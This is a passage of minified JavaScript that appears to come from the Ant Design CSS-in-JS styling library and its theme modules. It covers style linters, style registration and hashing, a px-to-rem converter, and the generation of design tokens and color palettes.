https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return;case"margin":case"padding":case"borderWidth":case"borderStyle":if("string"==typeof t){var n=t.split(" ").map(function(e){return e.trim()});4===n.length&&n[1]!==n[3]&&utils_lintWarning("You seem to be using '".concat(e,"' property with different left ").concat(e," and right ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r)}return;case"clear":case"textAlign":("left"===t||"right"===t)&&utils_lintWarning("You seem to be using non-logical value '".concat(t,"' of ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return;case"borderRadius":"string"==typeof t&&t.split("/").map(function(e){return e.trim()}).reduce(function(e,t){if(e)return e;var r=t.split(" ").map(function(e){return e.trim()});return r.length>=2&&r[0]!==r[1]||3===r.length&&r[1]!==r[2]||4===r.length&&r[2]!==r[3]||e},!1)&&utils_lintWarning("You seem to be using non-logical value '".concat(t,"' of ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return}},NaNLinter=function(e,t,r){("string"==typeof t&&/NaN/g.test(t)||Number.isNaN(t))&&utils_lintWarning("Unexpected 'NaN' in property '".concat(e,": ").concat(t,"'."),r)},parentSelectorLinter=function(e,t,r){r.parentSelectors.some(function(e){return e.split(",").some(function(e){return e.split("&").length>2})})&&utils_lintWarning("Should not use more than one `&` in a selector.",r)},eg="data-ant-cssinjs-cache-path",eh="_FILE_STYLE__";function cacheMapUtil_serialize(e){return Object.keys(e).map(function(t){var r=e[t];return"".concat(t,":").concat(r)}).join(";")}var ey=!0;function prepare(){if(!n&&(n={},(0,O.Z)())){var e,t=document.createElement("div");t.className=eg,t.style.position="fixed",t.style.visibility="hidden",t.style.top="-9999px",document.body.appendChild(t);var r=getComputedStyle(t).content||"";(r=r.replace(/^"/,"").replace(/"$/,"")).split(";").forEach(function(e){var t=e.split(":"),r=(0,i.Z)(t,2),o=r[0],a=r[1];n[o]=a});var o=document.querySelector("style[".concat(eg,"]"));o&&(ey=!1,null===(e=o.parentNode)||void 0===e||e.removeChild(o)),document.body.removeChild(t)}}function existPath(e){return prepare(),!!n[e]}function getStyleAndHash(e){var t=n[e],r=null;if(t&&(0,O.Z)()){if(ey)r=eh;else{var o=document.querySelector("style[".concat(C,'="').concat(n[e],'"]'));o?r=o.innerHTML:delete n[e]}}return[r,t]}var ev="_multi_value_";function normalizeStyle(e){return serialize(compile(e),stringify).replace(/\{%%%\:[^;];}/g,";")}function isCompoundCSSProperty(e){return"object"===(0,_.Z)(e)&&e&&("_skip_check_"in e||ev in e)}function injectSelectorHash(e,t,r){if(!t)return e;var n=".".concat(t),o="low"===r?":where(".concat(n,")"):n;return e.split(",").map(function(e){var t,r=e.trim().split(/\s+/),n=r[0]||"",i=(null===(t=n.match(/^\w+/))||void 0===t?void 0:t[0])||"";return[n="".concat(i).concat(o).concat(n.slice(i.length))].concat((0,c.Z)(r.slice(1))).join(" ")}).join(",")}var parseStyle=function parseStyle(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{root:!0,parentSelectors:[]},n=r.root,o=r.injectHash,a=r.parentSelectors,u=t.hashId,s=t.layer,f=(t.path,t.hashPriority),d=t.transformers,p=void 0===d?[]:d;t.linters;var g="",h={};function parseKeyframes(e){var r=e.getName(u);if(!h[r]){var n=parseStyle(e.style,t,{root:!1,parentSelectors:a}),o=(0,i.Z)(n,1)[0];h[r]="@keyframes ".concat(e.getName(u)).concat(o)}}function flattenList(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.forEach(function(e){Array.isArray(e)?flattenList(e,t):e&&t.push(e)}),t}return flattenList(Array.isArray(e)?e:[e]).forEach(function(e){var r="string"!=typeof e||n?e:{};if("string"==typeof r)g+="".concat(r,"\n");else if(r._keyframe)parseKeyframes(r);else{var s=p.reduce(function(e,t){var r;return(null==t||null===(r=t.visit)||void 0===r?void 0:r.call(t,e))||e},r);Object.keys(s).forEach(function(e){var r=s[e];if("object"!==(0,_.Z)(r)||!r||"animationName"===e&&r._keyframe||isCompoundCSSProperty(r)){function appendStyle(e,t){var r=e.replace(/[A-Z]/g,function(e){return"-".concat(e.toLowerCase())}),n=t;er[e]||"number"!=typeof n||0===n||(n="".concat(n,"px")),"animationName"===e&&null!=t&&t._keyframe&&(parseKeyframes(t),n=t.getName(u)),g+="".concat(r,":").concat(n,";")}var d,p=null!==(d=null==r?void 0:r.value)&&void 0!==d?d:r;"object"===(0,_.Z)(r)&&null!=r&&r[ev]&&Array.isArray(p)?p.forEach(function(t){appendStyle(e,t)}):appendStyle(e,p)}else{var y=!1,m=e.trim(),b=!1;(n||o)&&u?m.startsWith("@")?y=!0:m="&"===m?injectSelectorHash("",u,f):injectSelectorHash(e,u,f):n&&!u&&("&"===m||""===m)&&(m="",b=!0);var S=parseStyle(r,t,{root:b,injectHash:y,parentSelectors:[].concat((0,c.Z)(a),[m])}),C=(0,i.Z)(S,2),k=C[0],x=C[1];h=(0,l.Z)((0,l.Z)({},h),x),g+="".concat(m).concat(k)}})}}),n?s&&(g&&(g="@layer ".concat(s.name," {").concat(g,"}")),s.dependencies&&(h["@layer ".concat(s.name)]=s.dependencies.map(function(e){return"@layer ".concat(e,", ").concat(s.name,";")}).join("\n"))):g="{".concat(g,"}"),[g,h]};function uniqueHash(e,t){return hash_browser_esm("".concat(e.join("%")).concat(t))}function Empty(){return null}var em="style";function useStyleRegister(e,t){var r=e.token,n=e.path,o=e.hashId,f=e.layer,d=e.nonce,p=e.clientOnly,g=e.order,h=void 0===g?0:g,y=s.useContext(Z),m=y.autoClear,b=(y.mock,y.defaultCache),x=y.hashPriority,_=y.container,O=y.ssrInline,j=y.transformers,P=y.linters,T=y.cache,w=y.layer,A=r._tokenKey,M=[A];w&&M.push("layer"),M.push.apply(M,(0,c.Z)(n));var E=useGlobalCache(em,M,function(){var e=M.join("|");if(existPath(e)){var r=getStyleAndHash(e),a=(0,i.Z)(r,2),c=a[0],l=a[1];if(c)return[c,A,l,{},p,h]}var u=parseStyle(t(),{hashId:o,hashPriority:x,layer:w?f:void 0,path:n.join("-"),transformers:j,linters:P}),s=(0,i.Z)(u,2),d=s[0],g=s[1],y=normalizeStyle(d),m=uniqueHash(M,y);return[y,A,m,g,p,h]},function(e,t){var r=(0,i.Z)(e,3)[2];(t||m)&&U&&(0,u.jL)(r,{mark:C})},function(e){var t=(0,i.Z)(e,4),r=t[0],n=(t[1],t[2]),o=t[3];if(U&&r!==eh){var a={mark:C,prepend:!w&&"queue",attachTo:_,priority:h},c="function"==typeof d?d():d;c&&(a.csp={nonce:c});var s=[],f=[];Object.keys(o).forEach(function(e){e.startsWith("@layer")?s.push(e):f.push(e)}),s.forEach(function(e){(0,u.hq)(normalizeStyle(o[e]),"_layer-".concat(e),(0,l.Z)((0,l.Z)({},a),{},{prepend:!0}))});var p=(0,u.hq)(r,n,a);p[k]=T.instanceId,p.setAttribute(S,A),f.forEach(function(e){(0,u.hq)(normalizeStyle(o[e]),"_effect-".concat(e),a)})}}),R=(0,i.Z)(E,3),L=R[0],I=R[1],B=R[2];return function(e){var t,r;return t=O&&!U&&b?s.createElement("style",(0,et.Z)({},(r={},(0,a.Z)(r,S,I),(0,a.Z)(r,C,B),r),{dangerouslySetInnerHTML:{__html:L}})):s.createElement(Empty,null),s.createElement(s.Fragment,null,t,e)}}var eb="cssVar",hooks_useCSSVarRegister=function(e,t){var r=e.key,n=e.prefix,o=e.unitless,a=e.ignore,l=e.token,f=e.scope,d=void 0===f?"":f,p=(0,s.useContext)(Z),g=p.cache.instanceId,h=p.container,y=l._tokenKey,m=[].concat((0,c.Z)(e.path),[r,d,y]);return useGlobalCache(eb,m,function(){var e=transformToken(t(),r,{prefix:n,unitless:o,ignore:a,scope:d}),c=(0,i.Z)(e,2),l=c[0],u=c[1],s=uniqueHash(m,u);return[l,u,s,r]},function(e){var t=(0,i.Z)(e,3)[2];U&&(0,u.jL)(t,{mark:C})},function(e){var t=(0,i.Z)(e,3),n=t[1],o=t[2];if(n){var a=(0,u.hq)(n,o,{mark:C,prepend:"queue",attachTo:h,priority:-999});a[k]=g,a.setAttribute(S,r)}})},eS=(o={},(0,a.Z)(o,em,function(e,t,r){var n=(0,i.Z)(e,6),o=n[0],a=n[1],c=n[2],l=n[3],u=n[4],s=n[5],f=(r||{}).plain;if(u)return null;var d=o,p={"data-rc-order":"prependQueue","data-rc-priority":"".concat(s)};return d=toStyleStr(o,a,c,p,f),l&&Object.keys(l).forEach(function(e){if(!t[e]){t[e]=!0;var r=toStyleStr(normalizeStyle(l[e]),a,"_effect-".concat(e),p,f);e.startsWith("@layer")?d=r+d:d+=r}}),[s,c,d]}),(0,a.Z)(o,ee,function(e,t,r){var n=(0,i.Z)(e,5),o=n[2],a=n[3],c=n[4],l=(r||{}).plain;if(!a)return null;var u=o._tokenKey,s=toStyleStr(a,c,u,{"data-rc-order":"prependQueue","data-rc-priority":"".concat(-999)},l);return[-999,u,s]}),(0,a.Z)(o,eb,function(e,t,r){var n=(0,i.Z)(e,4),o=n[1],a=n[2],c=n[3],l=(r||{}).plain;if(!o)return null;var u=toStyleStr(o,c,a,{"data-rc-order":"prependQueue","data-rc-priority":"".concat(-999)},l);return[-999,a,u]}),o);function isNotNull(e){return null!==e}function extractStyle(e,t){var r="boolean"==typeof t?{plain:t}:t||{},n=r.plain,o=void 0!==n&&n,c=r.types,l=void 0===c?["style","token","cssVar"]:c,u=new RegExp("^(".concat(("string"==typeof l?[l]:l).join("|"),")%")),s=Array.from(e.cache.keys()).filter(function(e){return u.test(e)}),f={},d={},p="";return s.map(function(t){var r=t.replace(u,"").replace(/%/g,"|"),n=t.split("%"),a=(0,eS[(0,i.Z)(n,1)[0]])(e.cache.get(t)[1],f,{plain:o});if(!a)return null;var c=(0,i.Z)(a,3),l=c[0],s=c[1],p=c[2];return t.startsWith("style")&&(d[r]=s),[l,p]}).filter(isNotNull).sort(function(e,t){return(0,i.Z)(e,1)[0]-(0,i.Z)(t,1)[0]}).forEach(function(e){var t=(0,i.Z)(e,2)[1];p+=t}),p+=toStyleStr(".".concat(eg,'{content:"').concat(cacheMapUtil_serialize(d),'";}'),void 0,void 0,(0,a.Z)({},eg,eg),o)}var eC=function(){function Keyframe(e,t){(0,h.Z)(this,Keyframe),(0,a.Z)(this,"name",void 0),(0,a.Z)(this,"style",void 0),(0,a.Z)(this,"_keyframe",!0),this.name=e,this.style=t}return(0,y.Z)(Keyframe,[{key:"getName",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e?"".concat(e,"-").concat(this.name):this.name}}]),Keyframe}();function splitValues(e){if("number"==typeof e)return[[e],!1];var t=String(e).trim(),r=t.match(/(.*)(!important)/),n=(r?r[1]:t).trim().split(/\s+/),o=[],i=0;return[n.reduce(function(e,t){if(t.includes("(")||t.includes(")")){var r=t.split("(").length-1,n=t.split(")").length-1;i+=r-n}return i>=0&&o.push(t),0===i&&(e.push(o.join(" ")),o=[]),e},[]),!!r]}function noSplit(e){return e.notSplit=!0,e}var ek={inset:["top","right","bottom","left"],insetBlock:["top","bottom"],insetBlockStart:["top"],insetBlockEnd:["bottom"],insetInline:["left","right"],insetInlineStart:["left"],insetInlineEnd:["right"],marginBlock:["marginTop","marginBottom"],marginBlockStart:["marginTop"],marginBlockEnd:["marginBottom"],marginInline:["marginLeft","marginRight"],marginInlineStart:["marginLeft"],marginInlineEnd:["marginRight"],paddingBlock:["paddingTop","paddingBottom"],paddingBlockStart:["paddingTop"],paddingBlockEnd:["paddingBottom"],paddingInline:["paddingLeft","paddingRight"],paddingInlineStart:["paddingLeft"],paddingInlineEnd:["paddingRight"],borderBlock:noSplit(["borderTop","borderBottom"]),borderBlockStart:noSplit(["borderTop"]),borderBlockEnd:noSplit(["borderBottom"]),borderInline:noSplit(["borderLeft","borderRight"]),borderInlineStart:noSplit(["borderLeft"]),borderInlineEnd:noSplit(["borderRight"]),borderBlockWidth:["borderTopWidth","borderBottomWidth"],borderBlockStartWidth:["borderTopWidth"],borderBlockEndWidth:["borderBottomWidth"],borderInlineWidth:["borderLeftWidth","borderRightWidth"],borderInlineStartWidth:["borderLeftWidth"],borderInlineEndWidth:["borderRightWidth"],borderBlockStyle:["borderTopStyle","borderBottomStyle"],borderBlockStartStyle:["borderTopStyle"],borderBlockEndStyle:["borderBottomStyle"],borderInlineStyle:["borderLeftStyle","borderRightStyle"],borderInlineStartStyle:["borderLeftStyle"],borderInlineEndStyle:["borderRightStyle"],borderBlockColor:["borderTopColor","borderBottomColor"],borderBlockStartColor:["borderTopColor"],borderBlockEndColor:["borderBottomColor"],borderInlineColor:["borderLeftColor","borderRightColor"],borderInlineStartColor:["borderLeftColor"],borderInlineEndColor:["borderRightColor"],borderStartStartRadius:["borderTopLeftRadius"],borderStartEndRadius:["borderTopRightRadius"],borderEndStartRadius:["borderBottomLeftRadius"],borderEndEndRadius:["borderBottomRightRadius"]};function wrapImportantAndSkipCheck(e,t){var r=e;return t&&(r="".concat(r," !important")),{_skip_check_:!0,value:r}}var ex={visit:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r],o=ek[r];if(o&&("number"==typeof n||"string"==typeof n)){var a=splitValues(n),c=(0,i.Z)(a,2),l=c[0],u=c[1];o.length&&o.notSplit?o.forEach(function(e){t[e]=wrapImportantAndSkipCheck(n,u)}):1===o.length?t[o[0]]=wrapImportantAndSkipCheck(l[0],u):2===o.length?o.forEach(function(e,r){var n;t[e]=wrapImportantAndSkipCheck(null!==(n=l[r])&&void 0!==n?n:l[0],u)}):4===o.length?o.forEach(function(e,r){var n,o;t[e]=wrapImportantAndSkipCheck(null!==(n=null!==(o=l[r])&&void 0!==o?o:l[r-2])&&void 0!==n?n:l[0],u)}):t[r]=n}else t[r]=n}),t}},eZ=/url\([^)]+\)|var\([^)]+\)|(\d*\.?\d+)px/g;function toFixed(e,t){var r=Math.pow(10,t+1);return 10*Math.round(Math.floor(e*r)/10)/r}var px2rem=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.rootValue,r=void 0===t?16:t,n=e.precision,o=void 0===n?5:n,a=e.mediaQuery,c=void 0!==a&&a,pxReplace=function(e,t){if(!t)return e;var n=parseFloat(t);if(n<=1)return e;var i=toFixed(n/r,o);return"".concat(i,"rem")};return{visit:function(e){var t=(0,l.Z)({},e);return Object.entries(e).forEach(function(e){var r=(0,i.Z)(e,2),n=r[0],o=r[1];if("string"==typeof o&&o.includes("px")){var a=o.replace(eZ,pxReplace);t[n]=a}er[n]||"number"!=typeof o||0===o||(t[n]="".concat(o,"px").replace(eZ,pxReplace));var l=n.trim();l.startsWith("@")&&l.includes("px")&&c&&(t[n.replace(eZ,pxReplace)]=t[n],delete t[n])}),t}}},e_={supportModernCSS:function(){return supportWhere()&&supportLogicProps()}}},15218:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.devUseWarning=t.default=t.WarningContext=void 0,t.noop=noop,t.resetWarned=resetWarned;var o=n(r(2265)),i=n(r(22121));function noop(){}function resetWarned(){(0,i.resetWarned)()}let a=noop;t.WarningContext=o.createContext({}),t.devUseWarning=()=>{let noopWarning=()=>{};return noopWarning.deprecated=noop,noopWarning},t.default=a},39317:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.defaultPrefixCls=t.defaultIconPrefixCls=t.Variants=t.ConfigContext=t.ConfigConsumer=void 0,t.useComponentConfig=useComponentConfig;var o=n(r(2265));let i=t.defaultPrefixCls="ant",a=t.defaultIconPrefixCls="anticon";t.Variants=["outlined","borderless","filled","underlined"];let c=t.ConfigContext=o.createContext({getPrefixCls:(e,t)=>t||(e?`${i}-${e}`:i),iconPrefixCls:a}),{Consumer:l}=c;t.ConfigConsumer=l;let u={};function useComponentConfig(e){let t=o.useContext(c),{getPrefixCls:r,direction:n,getPopupContainer:i}=t,a=t[e];return Object.assign(Object.assign({classNames:u,styles:u},a),{getPrefixCls:r,direction:n,getPopupContainer:i})}},5101:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.textEllipsis=t.resetIcon=t.resetComponent=t.operationUnit=t.genLinkStyle=t.genIconStyle=t.genFocusStyle=t.genFocusOutline=t.genCommonStyle=t.clearFix=void 0;var n=r(83383);t.textEllipsis={overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis"},t.resetComponent=(e,t=!1)=>({boxSizing:"border-box",margin:0,padding:0,color:e.colorText,fontSize:e.fontSize,lineHeight:e.lineHeight,listStyle:"none",fontFamily:t?"inherit":e.fontFamily});let resetIcon=()=>({display:"inline-flex",alignItems:"center",color:"inherit",fontStyle:"normal",lineHeight:0,textAlign:"center",textTransform:"none",verticalAlign:"-0.125em",textRendering:"optimizeLegibility","-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale","> *":{lineHeight:1},svg:{display:"inline-block"}});t.resetIcon=resetIcon,t.clearFix=()=>({"&::before":{display:"table",content:'""'},"&::after":{display:"table",clear:"both",content:'""'}}),t.genLinkStyle=e=>({a:{color:e.colorLink,textDecoration:e.linkDecoration,backgroundColor:"transparent",outline:"none",cursor:"pointer",transition:`color ${e.motionDurationSlow}`,"-webkit-text-decoration-skip":"objects","&:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive},"&:active, &:hover":{textDecoration:e.linkHoverDecoration,outline:0},"&:focus":{textDecoration:e.linkFocusDecoration,outline:0},"&[disabled]":{color:e.colorTextDisabled,cursor:"not-allowed"}}}),t.genCommonStyle=(e,t,r,n)=>{let o=`[class^="${t}"], [class*=" ${t}"]`,i=r?`.${r}`:o,a={boxSizing:"border-box","&::before, &::after":{boxSizing:"border-box"}},c={};return!1!==n&&(c={fontFamily:e.fontFamily,fontSize:e.fontSize}),{[i]:Object.assign(Object.assign(Object.assign({},c),a),{[o]:a})}};let genFocusOutline=(e,t)=>({outline:`${(0,n.unit)(e.lineWidthFocus)} solid ${e.colorPrimaryBorder}`,outlineOffset:null!=t?t:1,transition:"outline-offset 0s, outline 0s"});t.genFocusOutline=genFocusOutline;let genFocusStyle=(e,t)=>({"&:focus-visible":Object.assign({},genFocusOutline(e,t))});t.genFocusStyle=genFocusStyle,t.genIconStyle=e=>({[`.${e}`]:Object.assign(Object.assign({},resetIcon()),{[`.${e} .${e}-icon`]:{display:"block"}})}),t.operationUnit=e=>Object.assign(Object.assign({color:e.colorLink,textDecoration:e.linkDecoration,outline:"none",cursor:"pointer",transition:`all ${e.motionDurationSlow}`,border:0,padding:0,background:"none",userSelect:"none"},genFocusStyle(e)),{"&:focus, &:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive}})},5613:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.defaultConfig=t.DesignTokenContext=void 0,Object.defineProperty(t,"defaultTheme",{enumerable:!0,get:function(){return a.default}});var o=n(r(2265)),i=n(r(69920)),a=n(r(92207));let c=t.defaultConfig={token:i.default,override:{override:i.default},hashed:!0};t.DesignTokenContext=o.default.createContext(c)},30113:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PresetColors",{enumerable:!0,get:function(){return n.PresetColors}});var n=r(24707)},24707:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.PresetColors=void 0,t.PresetColors=["blue","purple","cyan","green","magenta","pink","red","orange","yellow","volcano","geekblue","lime","gold"]},18710:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DesignTokenContext",{enumerable:!0,get:function(){return d.DesignTokenContext}}),Object.defineProperty(t,"PresetColors",{enumerable:!0,get:function(){return a.PresetColors}}),Object.defineProperty(t,"calc",{enumerable:!0,get:function(){return i.genCalc}}),Object.defineProperty(t,"defaultConfig",{enumerable:!0,get:function(){return d.defaultConfig}}),Object.defineProperty(t,"genComponentStyleHook",{enumerable:!0,get:function(){return u.genComponentStyleHook}}),Object.defineProperty(t,"genPresetColor",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"genStyleHooks",{enumerable:!0,get:function(){return u.genStyleHooks}}),Object.defineProperty(t,"genSubStyleComponent",{enumerable:!0,get:function(){return u.genSubStyleComponent}}),Object.defineProperty(t,"getLineHeight",{enumerable:!0,get:function(){return c.getLineHeight}}),Object.defineProperty(t,"mergeToken",{enumerable:!0,get:function(){return i.mergeToken}}),Object.defineProperty(t,"statistic",{enumerable:!0,get:function(){return i.statistic}}),Object.defineProperty(t,"statisticToken",{enumerable:!0,get:function(){return i.statisticToken}}),Object.defineProperty(t,"useResetIconStyle",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"useStyleRegister",{enumerable:!0,get:function(){return o.useStyleRegister}}),Object.defineProperty(t,"useToken",{enumerable:!0,get:function(){return l.default}});var o=r(83383),i=r(12711),a=r(30113),c=r(93769),l=n(r(53644)),u=r(44571),s=n(r(4550)),f=n(r(48266)),d=r(5613)},49811:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.getSolidColor=t.getAlphaColor=void 0;var n=r(47861);t.getAlphaColor=(e,t)=>new n.FastColor(e).setA(t).toRgbString(),t.getSolidColor=(e,t)=>{let r=new n.FastColor(e);return r.darken(t).toHexString()}},97054:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.generateNeutralColorPalettes=t.generateColorPalettes=void 0;var n=r(62363),o=r(49811);t.generateColorPalettes=e=>{let t=(0,n.generate)(e);return{1:t[0],2:t[1],3:t[2],4:t[3],5:t[4],6:t[5],7:t[6],8:t[4],9:t[5],10:t[6]}},t.generateNeutralColorPalettes=(e,t)=>{let r=e||"#fff",n=t||"#000";return{colorBgBase:r,colorTextBase:n,colorText:(0,o.getAlphaColor)(n,.88),colorTextSecondary:(0,o.getAlphaColor)(n,.65),colorTextTertiary:(0,o.getAlphaColor)(n,.45),colorTextQuaternary:(0,o.getAlphaColor)(n,.25),colorFill:(0,o.getAlphaColor)(n,.15),colorFillSecondary:(0,o.getAlphaColor)(n,.06),colorFillTertiary:(0,o.getAlphaColor)(n,.04),colorFillQuaternary:(0,o.getAlphaColor)(n,.02),colorBgSolid:(0,o.getAlphaColor)(n,1),colorBgSolidHover:(0,o.getAlphaColor)(n,.75),colorBgSolidActive:(0,o.getAlphaColor)(n,.95),colorBgLayout:(0,o.getSolidColor)(r,4),colorBgContainer:(0,o.getSolidColor)(r,0),colorBgElevated:(0,o.getSolidColor)(r,0),colorBgSpotlight:(0,o.getAlphaColor)(n,.85),colorBgBlur:"transparent",colorBorder:(0,o.getSolidColor)(r,15),colorBorderSecondary:(0,o.getSolidColor)(r,6)}}},51651:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=derivative;var o=r(62363),i=r(69920),a=n(r(76699)),c=n(r(26315)),l=n(r(79806)),u=n(r(85028)),s=n(r(94772)),f=r(97054);function derivative(e){o.presetPrimaryColors.pink=o.presetPrimaryColors.magenta,o.presetPalettes.pink=o.presetPalettes.magenta;let t=Object.keys(i.defaultPresetColors).map(t=>{let r=e[t]===o.presetPrimaryColors[t]?o.presetPalettes[t]:(0,o.generate)(e[t]);return Array.from({length:10},()=>1).reduce((e,n,o)=>(e[`${t}-${o+1}`]=r[o],e[`${t}${o+1}`]=r[o],e),{})}).reduce((e,t)=>e=Object.assign(Object.assign({},e),t),{});return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},e),t),(0,a.default)(e,{generateColorPalettes:f.generateColorPalettes,generateNeutralColorPalettes:f.generateNeutralColorPalettes})),(0,u.default)(e.fontSize)),(0,s.default)(e)),(0,l.default)(e)),(0,c.default)(e))}},92207:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(83383),i=n(r(51651));let a=(0,o.createTheme)(i.default);t.default=a},69920:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.defaultPresetColors=t.default=void 0;let r=t.defaultPresetColors={blue:"#1677FF",purple:"#722ED1",cyan:"#13C2C2",green:"#52C41A",magenta:"#EB2F96",pink:"#EB2F96",red:"#F5222D",orange:"#FA8C16",yellow:"#FADB14",volcano:"#FA541C",geekblue:"#2F54EB",gold:"#FAAD14",lime:"#A0D911"},n=Object.assign(Object.assign({},r),{colorPrimary:"#1677ff",colorSuccess:"#52c41a",colorWarning:"#faad14",colorError:"#ff4d4f",colorInfo:"#1677ff",colorLink:"",colorTextBase:"",colorBgBase:"",fontFamily:`-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial,
'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
'Noto Color Emoji'`,fontFamilyCode:"'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, Courier, monospace",fontSize:14,lineWidth:1,lineType:"solid",motionUnit:.1,motionBase:0,motionEaseOutCirc:"cubic-bezier(0.08, 0.82, 0.17, 1)",motionEaseInOutCirc:"cubic-bezier(0.78, 0.14, 0.15, 0.86)",motionEaseOut:"cubic-bezier(0.215, 0.61, 0.355, 1)",motionEaseInOut:"cubic-bezier(0.645, 0.045, 0.355, 1)",motionEaseOutBack:"cubic-bezier(0.12, 0.4, 0.29, 1.46)",motionEaseInBack:"cubic-bezier(0.71, -0.46, 0.88, 0.6)",motionEaseInQuint:"cubic-bezier(0.755, 0.05, 0.855, 0.06)",motionEaseOutQuint:"cubic-bezier(0.23, 1, 0.32, 1)",borderRadius:6,sizeUnit:4,sizeStep:4,sizePopupArrow:16,controlHeight:32,zIndexBase:0,zIndexPopupBase:1e3,opacityImage:1,wireframe:!1,motion:!0});t.default=n},76699:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genColorMapToken;var n=r(47861);function genColorMapToken(e,{generateColorPalettes:t,generateNeutralColorPalettes:r}){let{colorSuccess:o,colorWarning:i,colorError:a,colorInfo:c,colorPrimary:l,colorBgBase:u,colorTextBase:s}=e,f=t(l),d=t(o),p=t(i),g=t(a),h=t(c),y=r(u,s),m=e.colorLink||e.colorInfo,b=t(m),S=new n.FastColor(g[1]).mix(new n.FastColor(g[3]),50).toHexString();return Object.assign(Object.assign({},y),{colorPrimaryBg:f[1],colorPrimaryBgHover:f[2],colorPrimaryBorder:f[3],colorPrimaryBorderHover:f[4],colorPrimaryHover:f[5],colorPrimary:f[6],colorPrimaryActive:f[7],colorPrimaryTextHover:f[8],colorPrimaryText:f[9],colorPrimaryTextActive:f[10],colorSuccessBg:d[1],colorSuccessBgHover:d[2],colorSuccessBorder:d[3],colorSuccessBorderHover:d[4],colorSuccessHover:d[4],colorSuccess:d[6],colorSuccessActive:d[7],colorSuccessTextHover:d[8],colorSuccessText:d[9],colorSuccessTextActive:d[10],colorErrorBg:g[1],colorErrorBgHover:g[2],colorErrorBgFilledHover:S,colorErrorBgActive:g[3],colorErrorBorder:g[3],colorErrorBorderHover:g[4],colorErrorHover:g[5],colorError:g[6],colorErrorActive:g[7],colorErrorTextHover:g[8],colorErrorText:g[9],colorErrorTextActive:g[10],colorWarningBg:p[1],colorWarningBgHover:p[2],colorWarningBorder:p[3],colorWarningBorderHover:p[4],colorWarningHover:p[4],colorWarning:p[6],colorWarningActive:p[7],colorWarningTextHover:p[8],colorWarningText:p[9],colorWarningTextActive:p[10],colorInfoBg:h[1],colorInfoBgHover:h[2],colorInfoBorder:h[3],colorInfoBorderHover:h[4],colorInfoHover:h[4],colorInfo:h[6],colorInfoActive:h[7],colorInfoTextHover:h[8],colorInfoText:h[9],colorInfoTextActive:h[10],colorLinkHover:b[4],colorLink:b[6],colorLinkActive:b[7],colorBgMask:new n.FastColor("#000").setA(.45).toRgbString(),colorWhite:"#fff"})}},26315:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=genCommonMapToken;var o=n(r(50197));function genCommonMapToken(e){let{motionUnit:t,motionBase:r,borderRadius:n,lineWidth:i}=e;return Object.assign({motionDurationFast:`${(r+t).toFixed(1)}s`,motionDurationMid:`${(r+2*t).toFixed(1)}s`,motionDurationSlow:`${(r+3*t).toFixed(1)}s`,lineWidthBold:i+1},(0,o.default)(n))}},79806:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>{let{controlHeight:t}=e;return{controlHeightSM:.75*t,controlHeightXS:.5*t,controlHeightLG:1.25*t}}},85028:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(93769));t.default=e=>{let t=(0,o.default)(e),r=t.map(e=>e.size),n=t.map(e=>e.lineHeight),i=r[1],a=r[0],c=r[2],l=n[1],u=n[0],s=n[2];return{fontSizeSM:a,fontSize:i,fontSizeLG:c,fontSizeXL:r[3],fontSizeHeading1:r[6],fontSizeHeading2:r[5],fontSizeHeading3:r[4],fontSizeHeading4:r[3],fontSizeHeading5:r[2],lineHeight:l,lineHeightLG:s,lineHeightSM:u,fontHeight:Math.round(l*i),fontHeightLG:Math.round(s*c),fontHeightSM:Math.round(u*a),lineHeightHeading1:n[6],lineHeightHeading2:n[5],lineHeightHeading3:n[4],lineHeightHeading4:n[3],lineHeightHeading5:n[2]}}},93769:function(e,t){function getLineHeight(e){return(e+8)/e}function getFontSizes(e){let t=Array.from({length:10}).map((t,r)=>{let 